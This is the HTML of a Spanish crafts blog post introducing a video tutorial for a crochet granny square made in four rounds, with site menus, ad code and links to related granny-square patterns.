<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-2830" class="post-2830 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="2830">
        <img width="1280" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-1280x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="tejer el granny cuadrado 5 ganchillo o crochet" decoding="async" fetchpriority="high" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-4-ganchillo-crochet">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">Como tejer un granny cuadrado 4 ganchillo o crochet</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-1-ganchillo-crochet">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Como tejer el granny cuadrado 1 a ganchillo o crochet paso a paso</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
										
						                <h1 class="entry-title">Como tejer el granny cuadrado 5 ganchillo o crochet paso a paso</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div><div class="meta-item meta-views">1.107 Visualizaciones</div><div class="meta-item meta-rtime">2 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="2830" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="2830"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fganchillo%2Fpuntos-grannys-patchwork%2Ftejer-granny-cuadrado-5-ganchillo-crochet&amp;t=Como%20tejer%20el%20granny%20cuadrado%205%20ganchillo%20o%20crochet%20paso%20a%20paso"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fganchillo%2Fpuntos-grannys-patchwork%2Ftejer-granny-cuadrado-5-ganchillo-crochet&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F01%2Fcomo-tejer-este-cuadrado-de-patc.jpg&amp;description=Como%20tejer%20el%20granny%20cuadrado%205%20ganchillo%20o%20crochet%20paso%20a%20paso"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio">Aprende a tejer el granny cuadrado 5 ganchillo o crochet. Este granny se completa en 4 vueltas y es algo calado. A estos cuadrados, también se les conoce como grannys o squares. Sigue el paso a paso del vídeo tutorial.</p>



<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio">Estos cuadrados o grannys tienen unas&nbsp; medidas aproximadas de 7,5&#215;7,5 cm . Dependiendo del grosor de lana o hilo que utilicemos los cuadrados tejidos pueden ser mas grandes o mas pequeños.</p>



<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio">Tejiendo varios cuadrados del mismo color o de distintos colores, podemos&nbsp;tejer manteles, tapetes, posavasos, mantas de sofá, cojines, bolsos e incluso chaquetas o jerséis. Teje tantos grannys como necesites y crea tus propios proyectos. Para tejer el granny cuadrado 5 ganchillo o crochet necesitarás ver el vídeo tutorial, pero cuando has tejido varios, los tejerás rápidamente y sin las indicaciones. Es muy Fácil de tejer y muy intuitivo.</p>



<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio">Para tejer cualquier labor con esta técnica, tienes que unir los cuadrados entre si. Sigue las indicaciones del vídeo para hacer la unión correspondiente.</p>



<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio">Escoge entre las distintas labores que hay en la <a href="https://www.laboresypunto.es/teje-jerseis-bufandas-complementos-ganchillo">sección de ropa y complementos a ganchillo</a>. Escoge el hilo o lana adecuados para cada labor. También es muy importante que combines bien los colores, ya que de esta forma crearás labores totalmente personalizadas y a tu gusto.</p>



<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio">Sigue las indicaciones. Explicado paso a paso.</p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/ganchillo" rel="tag">ganchillo</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7147 post type-post status-publish format-standard has-post-thumbnail hentry category-ganchillo category-muestras-de-puntos category-puntos-grannys-patchwork tag-ganchillo tag-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/granny-nines-ganchillo-crochet" title="Granny Nines a ganchillo o crochet" class=""  data-id="7147" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="granny nines a ganchillo o crochet" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/04/granny-nines-yout.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/granny-nines-ganchillo-crochet">Granny Nines a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">4 de abril de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>Aunque el Granny Nines a ganchillo o crochet se completa en 7 vueltas, siguiendo el vídeo tutorial aprenderás a tejer tantas vueltas como necesites...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6781 post type-post status-publish format-standard has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/granny-flor-5-vueltas-ganchillo" title="Granny flor en 5 vueltas a ganchillo o crochet" class=""  data-id="6781" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="granny flor en 5 vueltas a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/08/granny-flor-en-5-vueltas-a-ganch.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/granny-flor-5-vueltas-ganchillo">Granny flor en 5 vueltas a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">22 de agosto de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer este granny flor de 5 vueltas a ganchillo o crochet paso a paso. Aunque se completa en 5 vueltas, si quieres también puedes teminar...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6657 post type-post status-publish format-standard has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/granny-cuadrado-circulos-centro-ganchillo" title="Granny cuadrado con círculos a ganchillo" class=""  data-id="6657" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/10/granny-cuadrado-con-circulos-a-g-4.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/granny-cuadrado-circulos-centro-ganchillo">Granny cuadrado con círculos a ganchillo</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">13 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer este granny cuadrado con círculos a ganchillo o crochet. Las indicaciones escritas las encontrarás mas abajo. Medidas: 12,5cm x...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3763 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-redondo-sol-ganchillo-crochet" title="Como tejer el ggranny redondo sol a ganchillo o crochet paso a paso" class=""  data-id="3763" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="granny redondo sol a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-granny-square-sol.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-redondo-sol-ganchillo-crochet">Como tejer el ggranny redondo sol a ganchillo o crochet paso a paso</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el granny redondo sol a ganchillo o crochet. Este círculo de patchwork se completa en 6 vueltas y se han utilizado 3 colores...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3693 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-hexagono-flor-ganchillo-crochet" title="Como tejer el granny hexágono flor a ganchillo o crochet- paso a paso" class=""  data-id="3693" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="granny hexágono flor a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-hexagono-flor-a-ganch.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-hexagono-flor-ganchillo-crochet">Como tejer el granny hexágono flor a ganchillo o crochet- paso a paso</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el granny hexágono flor a ganchillo o crochet. Se completa en 5 vueltas y es muy rápido y sencillo de tejer siguiendo el paso a paso...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3674 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-pentagono-flor-ganchillo-crochet" title="Como tejer pentágono flor ganchillo o crochet *patchwork*- paso a paso" class=""  data-id="3674" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="pentágono flor ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-165x92.jpg 165w, 